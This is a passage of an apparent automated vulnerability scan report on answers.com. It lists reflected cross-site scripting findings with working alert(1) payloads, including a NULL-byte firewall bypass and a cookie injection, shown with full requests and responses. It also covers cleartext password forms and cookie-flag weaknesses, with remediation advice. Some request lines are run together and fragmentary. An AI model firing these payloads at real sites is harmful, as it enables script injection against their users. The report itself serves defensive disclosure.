__utma=31541870.290177515.1313775821.1313775821.1313775821.1; __utmb=31541870.2.10.1313775821; __utmc=31541870; __utmz=31541870.1313775821.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); activeRadio=all; snip_sess=474j52jtpsnh9d83vs8potif61; snip_uuid=f1f28578-fb16-4292-a0d5-88da600b2de9; AxData=; Axxd=1; ab_test=ab=t270; afid=0; tacodaSession=; nafid=0; referrerDomainSession=www.answers.com; firstPageTypeSession=topic-page
Response
HTTP/1.1 200 OK1ab363e1668; Path=/.google.com; Path=/.atomica.dataServer.utils.GoogleSearchUtils" xmlns:translationManager="com.atomica.common.utils.TranslationManager" type="text/javascript" language="JavaSc...[SNIP]... (document.location)</script>06721cb5f79/dsdata';67c05';alert(1)//6accdb1029d RA_US';};...[SNIP]...
1.8. http://www.answers.com/main/dsdata [topicTaxonomy parameter]
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://www.answers.com
Path:
/main/dsdata
Issue detail
The value of the topicTaxonomy request parameter is copied into a JavaScript string which is encapsulated in single quotation marks. The payload %00a57cb'%3balert(1)//a7ff0946f3e was submitted in the topicTaxonomy parameter. This input was echoed as a57cb';alert(1)//a7ff0946f3e in the application's response.
Remediation detail
Echoing user-controllable data within a script context is inherently dangerous and can make XSS attacks difficult to prevent. If at all possible, the application should avoid echoing user data within this context. NULL byte bypasses typically arise when the application is being defended by a web application firewall (WAF) that is written in native code, where strings are terminated by a NULL byte. You should fix the actual vulnerability within the application code, and if appropriate ask your WAF vendor to provide a fix for the NULL byte bypass.
Request
GET /main/dsdata?ntabs=3&dsid=2474&templateid=1&cid=9964576&s=Cross-site+scripting&fw=null&fc=null&gwp=8&topictitle=Cross-site+scripting&dsnames=Ads%20CPM%20Box%20-%20First/Computer%20Encyclopedia/Wikipedia/Ads%20Noscript/Ads/WikiAnswers%20Unanswered/Ads%20CPM%20Box%20-%20Third/Ads%20CPM%20Box%20-%20Fourth/FiveMinPersistent/Ads%20-%20LinkUnits/IntelliTXT/WikiAnswers%20Answered/Guides%20Picker&topicTaxonomy=technology%00a57cb'%3balert(1)//a7ff0946f3e &topicZone=&leftover=&rnd=4.167837793428599E8&method=4&ab=t270&tname=cross-site-scripting-1&qry_lnk=true&js=2 HTTP/1.1/topic/cross-site-scripting-1/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3nh9d83vs8potif61; 474j52jtpsnh9d83vs8potif61=n%3A0%3A%7B%7D; CP=null*; activeRadio=all; statref=none; staturl=http%3A//www.answers.com/; statlpans=0; __utma=31541870.290177515.1313775821.1313775821.1313775821.1; __utmb=31541870.1.10.1313775821; __utmc=31541870; __utmz=31541870.1313775821.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); activeTab=ask; __qca=P0-867033900-1313775823394; snip_sess=474j52jtpsnh9d83vs8potif61; snip_uuid=f1f28578-fb16-4292-a0d5-88da600b2de9; wab_test=wab%3Dt7702; dymcook=cross-site-scripting-1%7C%3Cp+class%3D%27didYouMean%27%3E%3Cspan+class%3D%27dymIntro%27%3E%3Cb%3EDid+you+mean%3A%3C%2Fb%3E%3C%2Fspan%3E%3Cspan+id%3D%27dym_cross-site-scripting-1%27%3E+%3Ca+class%3D%27ilnk%27+href%3D%27%2Ftopic%2Fcross-site-scripting-1%27%3ECross-site+scripting%3C%2Fa%3E+%28technology%29%3C%2Fspan%3E+%3Cspan+id%3D%27dym_xss-abbreviation%27%3E+%3Ca+class%3D%27ilnk%27+href%3D%27%2Ftopic%2Fxss-abbreviation%27%3EXSS%3C%2Fa%3E+%28abbreviation%29%3C%2Fspan%3E+%3Ca+class%3D%27callout%27+href%3D%27%2Fmain%2Fntq-s-xss-dym_only-true%27%3EMore...%3C%2Fa%3E; JSESSIONID=FE32CAB6EC0B430997B8FF6D24A0ED45; settings=ver||fayt|1|ate|1|tabOrder|default|home|1; settingsS=ver||fayt|1|ate|1|tabOrder|default|home|1; ab_test=ab=t270; afid=0; GNFirstVisit=1313776443753; tacodaSession=; nafid=0; referrerDomainSession=www.answers.com; firstPageTypeSession=topic-page; WSS_GW=V1z%X%X@@Qiri; CTG=1313776444
Response
HTTP/1.1 200 OKc7e59ea9e0; Path=/.google.com; Path=/.atomica.dataServer.utils.GoogleSearchUtils" xmlns:translationManager="com.atomica.common.utils.TranslationManager" type="text/javascript" language="JavaSc...[SNIP]... a57cb';alert(1)//a7ff0946f3e RA_US';};...[SNIP]...
1.9. http://www.answers.com/topic/cross-site-scripting-1 [REST URL parameter 2]
previous
next
Summary
Severity:
High
Confidence:
Firm
Host:
http://www.answers.com
Path:
/topic/cross-site-scripting-1
Issue detail
The value of REST URL parameter 2 is copied into the HTML document as text between TITLE tags. The payload f80cc</TiTlE%20>d3240760612 was submitted in the REST URL parameter 2. This input was echoed as f80cc</TiTlE >d3240760612 in the application's response.
Remediation detail
Blacklist-based filters designed to block known bad inputs are usually inadequate and should be replaced with more effective input and output validation.
Request
GET /topic/cross-site-scripting-1f80cc</TiTlE%20>d3240760612 HTTP/1.1/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3nh9d83vs8potif61; 474j52jtpsnh9d83vs8potif61=n%3A0%3A%7B%7D; CP=null*; activeRadio=all; statref=none; staturl=http%3A//www.answers.com/; statlpans=0; __utma=31541870.290177515.1313775821.1313775821.1313775821.1; __utmb=31541870.1.10.1313775821; __utmc=31541870; __utmz=31541870.1313775821.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); WSS_GW=V1z%X%X@@Qiri; CTG=1313775808; activeTab=ask; __qca=P0-867033900-1313775823394; snip_sess=474j52jtpsnh9d83vs8potif61; snip_uuid=f1f28578-fb16-4292-a0d5-88da600b2de9; wab_test=wab%3Dt7702; dymcook=cross-site-scripting-1%7C%3Cp+class%3D%27didYouMean%27%3E%3Cspan+class%3D%27dymIntro%27%3E%3Cb%3EDid+you+mean%3A%3C%2Fb%3E%3C%2Fspan%3E%3Cspan+id%3D%27dym_cross-site-scripting-1%27%3E+%3Ca+class%3D%27ilnk%27+href%3D%27%2Ftopic%2Fcross-site-scripting-1%27%3ECross-site+scripting%3C%2Fa%3E+%28technology%29%3C%2Fspan%3E+%3Cspan+id%3D%27dym_xss-abbreviation%27%3E+%3Ca+class%3D%27ilnk%27+href%3D%27%2Ftopic%2Fxss-abbreviation%27%3EXSS%3C%2Fa%3E+%28abbreviation%29%3C%2Fspan%3E+%3Ca+class%3D%27callout%27+href%3D%27%2Fmain%2Fntq-s-xss-dym_only-true%27%3EMore...%3C%2Fa%3E
Response
HTTP/1.1 200 OKc7e59ea9e0; Path=/.google.com; Path=/=topic-page; Path=//html4/loose.dtd">/opengraphprotocol.org/schema/" xmlns:fb="http://www.facebo...[SNIP]... f80cc</TiTlE >d3240760612 : Information from Answers.com</title>...[SNIP]...
1.10. http://www.answers.com/topic/cross-site-scripting-1 [dymcook cookie]
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://www.answers.com
Path:
/topic/cross-site-scripting-1
Issue detail
The value of the dymcook cookie is copied into the HTML document as plain text between tags. The payload ade1a<script>alert(1)</script>092a1126417 was submitted in the dymcook cookie. This input was echoed unmodified in the application's response.
Request
GET /topic/cross-site-scripting-1 HTTP/1.1/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3nh9d83vs8potif61; 474j52jtpsnh9d83vs8potif61=n%3A0%3A%7B%7D; CP=null*; activeRadio=all; statref=none; staturl=http%3A//www.answers.com/; statlpans=0; __utma=31541870.290177515.1313775821.1313775821.1313775821.1; __utmb=31541870.1.10.1313775821; __utmc=31541870; __utmz=31541870.1313775821.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); WSS_GW=V1z%X%X@@Qiri; CTG=1313775808; activeTab=ask; __qca=P0-867033900-1313775823394; snip_sess=474j52jtpsnh9d83vs8potif61; snip_uuid=f1f28578-fb16-4292-a0d5-88da600b2de9; wab_test=wab%3Dt7702; dymcook=cross-site-scripting-1%7C%3Cp+class%3D%27didYouMean%27%3E%3Cspan+class%3D%27dymIntro%27%3E%3Cb%3EDid+you+mean%3A%3C%2Fb%3E%3C%2Fspan%3E%3Cspan+id%3D%27dym_cross-site-scripting-1%27%3E+%3Ca+class%3D%27ilnk%27+href%3D%27%2Ftopic%2Fcross-site-scripting-1%27%3ECross-site+scripting%3C%2Fa%3E+%28technology%29%3C%2Fspan%3E+%3Cspan+id%3D%27dym_xss-abbreviation%27%3E+%3Ca+class%3D%27ilnk%27+href%3D%27%2Ftopic%2Fxss-abbreviation%27%3EXSS%3C%2Fa%3E+%28abbreviation%29%3C%2Fspan%3E+%3Ca+class%3D%27callout%27+href%3D%27%2Fmain%2Fntq-s-xss-dym_only-true%27%3EMore...%3C%2Fa%3Eade1a<script>alert(1)</script>092a1126417
Response
HTTP/1.1 200 OKe7df98be4c3f8c1792; Path=/c7e59ea9e0; Path=/.answers.com; Path=/=topic-page; Path=//html4/loose.dtd">/opengraphprotocol.org/schema/" xmlns:fb="http://www.facebo...[SNIP]... ade1a<script>alert(1)</script>092a1126417 </div>...[SNIP]...
2. Cleartext submission of password
previous
next
There are 2 instances of this issue:
Issue background
Passwords submitted over an unencrypted connection are vulnerable to capture by an attacker who is suitably positioned on the network. This includes any malicious party located on the user's own network, within their ISP, within the ISP used by the application, and within the application's hosting infrastructure. Even if switched networks are employed at some of these locations, techniques exist to circumvent this defence and monitor the traffic passing through switches.
Issue remediation
The application should use transport-level encryption (SSL or TLS) to protect all sensitive communications passing between the client and the server. Communications that should be protected include the login mechanism and related functionality, and any functions where sensitive data can be accessed or privileged actions can be performed. These areas of the application should employ their own session handling mechanism, and the session tokens used should never be transmitted over unencrypted communications. If HTTP cookies are used for transmitting session tokens, then the secure flag should be set to prevent transmission over clear-text HTTP.
2.1. http://www.answers.com/
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://www.answers.com
Path:
/
Issue detail
The page contains a form with the following action URL, which is submitted over clear-text HTTP:http://www.answers.com/javascript:doregister();
Request
GET / HTTP/1.1/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3
Response
HTTP/1.1 200 OKotif61=n%3A0%3A%7B%7D; path=/; domain=.answers.com/xhtml1/DTD/xhtml1-strict.dtd">/opengraphprotocol.org/schema/" xmlns:fb="http://www.fac...[SNIP]... <form name="registerForm" id="registerForm" action="javascript:doregister();" method="post" accept-charset="utf-8"> ...[SNIP]... <input type="password" name="wpPassword" value="" tabindex=2 id="password" /> <br/>...[SNIP]... <input type="password" name="wpRetype" value="" tabindex=3 id="password2" /> ...[SNIP]...
2.2. http://www.answers.com/
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://www.answers.com
Path:
/
Issue detail
The page contains a form with the following action URL, which is submitted over clear-text HTTP:http://www.answers.com/javascript:dologin();
Request
GET / HTTP/1.1/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3
Response
HTTP/1.1 200 OKotif61=n%3A0%3A%7B%7D; path=/; domain=.answers.com/xhtml1/DTD/xhtml1-strict.dtd">/opengraphprotocol.org/schema/" xmlns:fb="http://www.fac...[SNIP]... <form name="loginform" action="javascript:dologin();" method="post" accept-charset="utf-8"> ...[SNIP]... <input type="password" tabindex=2 name="wpPassword" value="" id="password" /> <br/>...[SNIP]...
3. Cookie without HttpOnly flag set
previous
next
There are 3 instances of this issue:
Issue background
If the HttpOnly attribute is set on a cookie, then the cookie's value cannot be read or set by client-side JavaScript. This measure can prevent certain client-side attacks, such as cross-site scripting, from trivially capturing the cookie's value via an injected script.
Issue remediation
There is usually no good reason not to set the HttpOnly flag on all cookies. Unless you specifically require legitimate client-side scripts within your application to read or set a cookie's value, you should set the HttpOnly flag by including this attribute within the relevant Set-cookie directive.
3.1. http://www.answers.com/main/dsdata
previous
next
Summary
Severity:
Low
Confidence:
Firm
Host:
http://www.answers.com
Path:
/main/dsdata
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:JSESSIONID=4ACF606ACA2C704036B3AACC5F5F029F; Path=/ referrerDomainSession=www.answers.com; Path=/ ab_test=ab=t270; Domain=.answers.com; Expires=Sat, 18-Aug-2012 17:58:42 GMT; Path=/
Request
GET /main/dsdata?ntabs=3&dsid=2474&templateid=1&cid=9964576&s=ccec5%26lt%3Bscript%26gt%3Balert%28document.location%29%26lt%3B%2Fscript%26gt%3B06721cb5f79%2Fdsdata&fw=null&fc=null&gwp=8&topictitle=Cross-site+scripting&didYouMeanLength=4&dsnames=Ads%20CPM%20Box%20-%20First/Computer%20Encyclopedia/Wikipedia/Ads%20Noscript/Ads/WikiAnswers%20Unanswered/Ads%20CPM%20Box%20-%20Third/Ads%20CPM%20Box%20-%20Fourth/FiveMinPersistent/Ads%20-%20LinkUnits/IntelliTXT/WikiAnswers%20Answered/Guides%20Picker&topicTaxonomy=technology&topicZone=&leftover=&rnd=5.508445169281085E8&method=4&ab=t270&tname=cross-site-scripting-1&js=2 HTTP/1.1/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.7/ccec5%3Cscript%3Ealert(document.location)%3C/script%3E06721cb5f79/dsdata?ntabs=3&dsid=2474&templateid=1&cid=9964576&s=Cross-site+scripting&fw=null&fc=null&gwp=8&topictitle=Cross-site+scripting&dsnames=Ads%20CPM%20Box%20-%20First/Computer%20Encyclopedia/Wikipedia/Ads%20Noscript/Ads/WikiAnswers%20Unanswered/Ads%20CPM%20Box%20-%20Third/Ads%20CPM%20Box%20-%20Fourth/FiveMinPersistent/Ads%20-%20LinkUnits/IntelliTXT/WikiAnswers%20Answered/Guides%20Picker&topicTaxonomy=technology&topicZone=&leftover=&rnd=4.167837793428599E8&method=4&ab=t270&tname=cross-site-scripting-1&qry_lnk=true&js=2.answers.com; firstPageTypeSession=topic-page
Response
HTTP/1.1 200 OKSet-Cookie: JSESSIONID=4ACF606ACA2C704036B3AACC5F5F029F; Path=/ Set-Cookie: referrerDomainSession=www.answers.com; Path=/ .atomica.dataServer.utils.GoogleSearchUtils" xmlns:translationManager="com.atomica.common.utils.TranslationManager" type="text/javascript" language="JavaSc...[SNIP]...
3.2. http://www.answers.com/topic/cross-site-scripting-1
previous
next
Summary
Severity:
Low
Confidence:
Firm
Host:
http://www.answers.com
Path:
/topic/cross-site-scripting-1
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:referrerDomainSession=www.answers.com; Path=/ firstPageTypeSession=topic-page; Path=/ ab_test=ab=t270; Domain=.answers.com; Expires=Sat, 18-Aug-2012 17:54:04 GMT; Path=/
Request
GET /topic/cross-site-scripting-1 HTTP/1.1/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3nh9d83vs8potif61; 474j52jtpsnh9d83vs8potif61=n%3A0%3A%7B%7D; CP=null*; activeRadio=all; statref=none; staturl=http%3A//www.answers.com/; statlpans=0; __utma=31541870.290177515.1313775821.1313775821.1313775821.1; __utmb=31541870.1.10.1313775821; __utmc=31541870; __utmz=31541870.1313775821.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); WSS_GW=V1z%X%X@@Qiri; CTG=1313775808; activeTab=ask; __qca=P0-867033900-1313775823394; snip_sess=474j52jtpsnh9d83vs8potif61; snip_uuid=f1f28578-fb16-4292-a0d5-88da600b2de9; wab_test=wab%3Dt7702; dymcook=cross-site-scripting-1%7C%3Cp+class%3D%27didYouMean%27%3E%3Cspan+class%3D%27dymIntro%27%3E%3Cb%3EDid+you+mean%3A%3C%2Fb%3E%3C%2Fspan%3E%3Cspan+id%3D%27dym_cross-site-scripting-1%27%3E+%3Ca+class%3D%27ilnk%27+href%3D%27%2Ftopic%2Fcross-site-scripting-1%27%3ECross-site+scripting%3C%2Fa%3E+%28technology%29%3C%2Fspan%3E+%3Cspan+id%3D%27dym_xss-abbreviation%27%3E+%3Ca+class%3D%27ilnk%27+href%3D%27%2Ftopic%2Fxss-abbreviation%27%3EXSS%3C%2Fa%3E+%28abbreviation%29%3C%2Fspan%3E+%3Ca+class%3D%27callout%27+href%3D%27%2Fmain%2Fntq-s-xss-dym_only-true%27%3EMore...%3C%2Fa%3E
Response
HTTP/1.1 200 OKSet-Cookie: referrerDomainSession=www.answers.com; Path=/ Set-Cookie: firstPageTypeSession=topic-page; Path=/ /html4/loose.dtd">/opengraphprotocol.org/schema/" xmlns:fb="http://www.facebo...[SNIP]...
3.3. http://www.answers.com/
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://www.answers.com
Path:
/
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:wab_test=wab%3Dt7702; expires=Sat, 18-Aug-2012 17:43:22 GMT; path=/; domain=.answers.com 474j52jtpsnh9d83vs8potif61=n%3A0%3A%7B%7D; path=/; domain=.answers.com
Request
GET / HTTP/1.1/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3
Response
HTTP/1.1 200 OKSet-Cookie: wab_test=wab%3Dt7702; expires=Sat, 18-Aug-2012 17:43:22 GMT; path=/; domain=.answers.com Set-Cookie: 474j52jtpsnh9d83vs8potif61=n%3A0%3A%7B%7D; path=/; domain=.answers.com /xhtml1/DTD/xhtml1-strict.dtd">/opengraphprotocol.org/schema/" xmlns:fb="http://www.fac...[SNIP]...
4. Password field with autocomplete enabled
previous
next
There are 2 instances of this issue:
Issue background
Most browsers have a facility to remember user credentials that are entered into HTML forms. This function can be configured by the user and also by applications which employ user credentials. If the function is enabled, then credentials entered by the user are stored on their local computer and retrieved by the browser on future visits to the same application.
Issue remediation
To prevent browsers from storing credentials entered into HTML forms, you should include the attribute autocomplete="off" within the FORM tag (to protect all form fields) or within the relevant INPUT tags (to protect specific individual fields).
4.1. http://www.answers.com/
previous
next
Summary
Severity:
Low
Confidence:
Certain
Host:
http://www.answers.com
Path:
/
Issue detail
The page contains a form with the following action URL:http://www.answers.com/javascript:dologin();
Request
GET / HTTP/1.1/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3
Response
HTTP/1.1 200 OKotif61=n%3A0%3A%7B%7D; path=/; domain=.answers.com/xhtml1/DTD/xhtml1-strict.dtd">/opengraphprotocol.org/schema/" xmlns:fb="http://www.fac...[SNIP]... <form name="loginform" action="javascript:dologin();" method="post" accept-charset="utf-8"> ...[SNIP]... <input type="password" tabindex=2 name="wpPassword" value="" id="password" /> <br/>...[SNIP]...
4.2. http://www.answers.com/
previous
next
Summary
Severity:
Low
Confidence:
Certain
Host:
http://www.answers.com
Path:
/
Issue detail
The page contains a form with the following action URL:http://www.answers.com/javascript:doregister();
Request
GET / HTTP/1.1/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3
Response
HTTP/1.1 200 OKotif61=n%3A0%3A%7B%7D; path=/; domain=.answers.com/xhtml1/DTD/xhtml1-strict.dtd">/opengraphprotocol.org/schema/" xmlns:fb="http://www.fac...[SNIP]... <form name="registerForm" id="registerForm" action="javascript:doregister();" method="post" accept-charset="utf-8"> ...[SNIP]... <input type="password" name="wpPassword" value="" tabindex=2 id="password" /> <br/>...[SNIP]... <input type="password" name="wpRetype" value="" tabindex=3 id="password2" /> ...[SNIP]...
5. Cookie scoped to parent domain
previous
next
There are 3 instances of this issue:
Issue background
A cookie's domain attribute determines which domains can access the cookie. Browsers will automatically submit the cookie in requests to in-scope domains, and those domains will also be able to access the cookie via JavaScript. If a cookie is scoped to a parent domain, then that cookie will be accessible by the parent domain and also by any other subdomains of the parent domain. If the cookie contains sensitive data (such as a session token) then this data may be accessible by less trusted or less secure applications residing at those domains, leading to a security compromise.
Issue remediation
By default, cookies are scoped to the issuing domain and all subdomains. If you remove the explicit domain attribute from your Set-cookie directive, then the cookie will have this default scope, which is safe and appropriate in most situations. If you particularly need a cookie to be accessible by a parent domain, then you should thoroughly review the security of the applications residing on that domain and its subdomains, and confirm that you are willing to trust the people and systems which support those applications.
5.1. http://www.answers.com/
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://www.answers.com
Path:
/
Issue detail
The following cookies were issued by the application and is scoped to a parent of the issuing domain:wab_test=wab%3Dt7702; expires=Sat, 18-Aug-2012 17:43:22 GMT; path=/; domain=.answers.com 474j52jtpsnh9d83vs8potif61=n%3A0%3A%7B%7D; path=/; domain=.answers.com
Request
GET / HTTP/1.1/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3
Response
HTTP/1.1 200 OKSet-Cookie: wab_test=wab%3Dt7702; expires=Sat, 18-Aug-2012 17:43:22 GMT; path=/; domain=.answers.com Set-Cookie: 474j52jtpsnh9d83vs8potif61=n%3A0%3A%7B%7D; path=/; domain=.answers.com /xhtml1/DTD/xhtml1-strict.dtd">/opengraphprotocol.org/schema/" xmlns:fb="http://www.fac...[SNIP]...
5.2. http://www.answers.com/main/dsdata
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://www.answers.com
Path:
/main/dsdata
Issue detail
The following cookie was issued by the application and is scoped to a parent of the issuing domain:ab_test=ab=t270; Domain=.answers.com; Expires=Sat, 18-Aug-2012 17:54:06 GMT; Path=/
Request
GET /main/dsdata?ntabs=3&dsid=2474&templateid=1&cid=9964576&s=Cross-site+scripting&fw=null&fc=null&gwp=8&topictitle=Cross-site+scripting&dsnames=Ads%20CPM%20Box%20-%20First/Computer%20Encyclopedia/Wikipedia/Ads%20Noscript/Ads/WikiAnswers%20Unanswered/Ads%20CPM%20Box%20-%20Third/Ads%20CPM%20Box%20-%20Fourth/FiveMinPersistent/Ads%20-%20LinkUnits/IntelliTXT/WikiAnswers%20Answered/Guides%20Picker&topicTaxonomy=technology&topicZone=&leftover=&rnd=4.167837793428599E8&method=4&ab=t270&tname=cross-site-scripting-1&qry_lnk=true&js=2 HTTP/1.1/topic/cross-site-scripting-1/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3nh9d83vs8potif61; 474j52jtpsnh9d83vs8potif61=n%3A0%3A%7B%7D; CP=null*; activeRadio=all; statref=none; staturl=http%3A//www.answers.com/; statlpans=0; __utma=31541870.290177515.1313775821.1313775821.1313775821.1; __utmb=31541870.1.10.1313775821; __utmc=31541870; __utmz=31541870.1313775821.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); activeTab=ask; __qca=P0-867033900-1313775823394; snip_sess=474j52jtpsnh9d83vs8potif61; snip_uuid=f1f28578-fb16-4292-a0d5-88da600b2de9; wab_test=wab%3Dt7702; dymcook=cross-site-scripting-1%7C%3Cp+class%3D%27didYouMean%27%3E%3Cspan+class%3D%27dymIntro%27%3E%3Cb%3EDid+you+mean%3A%3C%2Fb%3E%3C%2Fspan%3E%3Cspan+id%3D%27dym_cross-site-scripting-1%27%3E+%3Ca+class%3D%27ilnk%27+href%3D%27%2Ftopic%2Fcross-site-scripting-1%27%3ECross-site+scripting%3C%2Fa%3E+%28technology%29%3C%2Fspan%3E+%3Cspan+id%3D%27dym_xss-abbreviation%27%3E+%3Ca+class%3D%27ilnk%27+href%3D%27%2Ftopic%2Fxss-abbreviation%27%3EXSS%3C%2Fa%3E+%28abbreviation%29%3C%2Fspan%3E+%3Ca+class%3D%27callout%27+href%3D%27%2Fmain%2Fntq-s-xss-dym_only-true%27%3EMore...%3C%2Fa%3E; JSESSIONID=FE32CAB6EC0B430997B8FF6D24A0ED45; settings=ver||fayt|1|ate|1|tabOrder|default|home|1; settingsS=ver||fayt|1|ate|1|tabOrder|default|home|1; ab_test=ab=t270; afid=0; GNFirstVisit=1313776443753; tacodaSession=; nafid=0; referrerDomainSession=www.answers.com; firstPageTypeSession=topic-page; WSS_GW=V1z%X%X@@Qiri; CTG=1313776444
Response
HTTP/1.1 200 OKSet-Cookie: ab_test=ab=t270; Domain=.answers.com; Expires=Sat, 18-Aug-2012 17:54:06 GMT; Path=/ .answers.com; Path=/.atomica.dataServer.utils.GoogleSearchUtils" xmlns:translationManager="com.atomica.common.utils.TranslationManager" type="text/javascript" language="JavaSc...[SNIP]...
5.3. http://www.answers.com/topic/cross-site-scripting-1
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://www.answers.com
Path:
/topic/cross-site-scripting-1
Issue detail
The following cookie was issued by the application and is scoped to a parent of the issuing domain:ab_test=ab=t270; Domain=.answers.com; Expires=Sat, 18-Aug-2012 17:54:04 GMT; Path=/
Request
GET /topic/cross-site-scripting-1 HTTP/1.1/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3nh9d83vs8potif61; 474j52jtpsnh9d83vs8potif61=n%3A0%3A%7B%7D; CP=null*; activeRadio=all; statref=none; staturl=http%3A//www.answers.com/; statlpans=0; __utma=31541870.290177515.1313775821.1313775821.1313775821.1; __utmb=31541870.1.10.1313775821; __utmc=31541870; __utmz=31541870.1313775821.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); WSS_GW=V1z%X%X@@Qiri; CTG=1313775808; activeTab=ask; __qca=P0-867033900-1313775823394; snip_sess=474j52jtpsnh9d83vs8potif61; snip_uuid=f1f28578-fb16-4292-a0d5-88da600b2de9; wab_test=wab%3Dt7702; dymcook=cross-site-scripting-1%7C%3Cp+class%3D%27didYouMean%27%3E%3Cspan+class%3D%27dymIntro%27%3E%3Cb%3EDid+you+mean%3A%3C%2Fb%3E%3C%2Fspan%3E%3Cspan+id%3D%27dym_cross-site-scripting-1%27%3E+%3Ca+class%3D%27ilnk%27+href%3D%27%2Ftopic%2Fcross-site-scripting-1%27%3ECross-site+scripting%3C%2Fa%3E+%28technology%29%3C%2Fspan%3E+%3Cspan+id%3D%27dym_xss-abbreviation%27%3E+%3Ca+class%3D%27ilnk%27+href%3D%27%2Ftopic%2Fxss-abbreviation%27%3EXSS%3C%2Fa%3E+%28abbreviation%29%3C%2Fspan%3E+%3Ca+class%3D%27callout%27+href%3D%27%2Fmain%2Fntq-s-xss-dym_only-true%27%3EMore...%3C%2Fa%3E
Response
HTTP/1.1 200 OKSet-Cookie: ab_test=ab=t270; Domain=.answers.com; Expires=Sat, 18-Aug-2012 17:54:04 GMT; Path=/ .answers.com; Path=/=topic-page; Path=//html4/loose.dtd">/opengraphprotocol.org/schema/" xmlns:fb="http://www.facebo...[SNIP]...
6. Cross-domain Referer leakage
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://www.answers.com
Path:
/main/dsdata
Issue detail
The page was loaded from a URL containing a query string:http://www.answers.com/main/dsdata?ntabs=3&dsid=2474&templateid=1&cid=9964576&s=ccec5%26lt%3Bscript%26gt%3Balert%28document.location%29%26lt%3B%2Fscript%26gt%3B06721cb5f79%2Fdsdata&fw=null&fc=null&gwp=8&topictitle=Cross-site+scripting&didYouMeanLength=4&dsnames=Ads%20CPM%20Box%20-%20First/Computer%20Encyclopedia/Wikipedia/Ads%20Noscript/Ads/WikiAnswers%20Unanswered/Ads%20CPM%20Box%20-%20Third/Ads%20CPM%20Box%20-%20Fourth/FiveMinPersistent/Ads%20-%20LinkUnits/IntelliTXT/WikiAnswers%20Answered/Guides%20Picker&topicTaxonomy=technology&topicZone=&leftover=&rnd=5.508445169281085E8&method=4&ab=t270&tname=cross-site-scripting-1&js=2 http://pagead2.googlesyndication.com/pagead/show_ads.js
Issue background
When a web browser makes a request for a resource, it typically adds an HTTP header, called the "Referer" header, indicating the URL of the resource from which the request originated. This occurs in numerous situations, for example when a web page loads an image or script, or when a user clicks on a link or submits a form.
Issue remediation
The application should never transmit any sensitive information within the URL query string. In addition to being leaked in the Referer header, such information may be logged in various locations and may be visible on-screen to untrusted parties.
Request
GET /main/dsdata?ntabs=3&dsid=2474&templateid=1&cid=9964576&s=ccec5%26lt%3Bscript%26gt%3Balert%28document.location%29%26lt%3B%2Fscript%26gt%3B06721cb5f79%2Fdsdata&fw=null&fc=null&gwp=8&topictitle=Cross-site+scripting&didYouMeanLength=4&dsnames=Ads%20CPM%20Box%20-%20First/Computer%20Encyclopedia/Wikipedia/Ads%20Noscript/Ads/WikiAnswers%20Unanswered/Ads%20CPM%20Box%20-%20Third/Ads%20CPM%20Box%20-%20Fourth/FiveMinPersistent/Ads%20-%20LinkUnits/IntelliTXT/WikiAnswers%20Answered/Guides%20Picker&topicTaxonomy=technology&topicZone=&leftover=&rnd=5.508445169281085E8&method=4&ab=t270&tname=cross-site-scripting-1&js=2 HTTP/1.1/ccec5%3Cscript%3Ealert(document.location)%3C/script%3E06721cb5f79/dsdata?ntabs=3&dsid=2474&templateid=1&cid=9964576&s=Cross-site+scripting&fw=null&fc=null&gwp=8&topictitle=Cross-site+scripting&dsnames=Ads%20CPM%20Box%20-%20First/Computer%20Encyclopedia/Wikipedia/Ads%20Noscript/Ads/WikiAnswers%20Unanswered/Ads%20CPM%20Box%20-%20Third/Ads%20CPM%20Box%20-%20Fourth/FiveMinPersistent/Ads%20-%20LinkUnits/IntelliTXT/WikiAnswers%20Answered/Guides%20Picker&topicTaxonomy=technology&topicZone=&leftover=&rnd=4.167837793428599E8&method=4&ab=t270&tname=cross-site-scripting-1&qry_lnk=true&js=2/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3nh9d83vs8potif61; 474j52jtpsnh9d83vs8potif61=n%3A0%3A%7B%7D; statref=none; staturl=http%3A//www.answers.com/; statlpans=0; activeTab=ask; __qca=P0-867033900-1313775823394; wab_test=wab%3Dt7702; 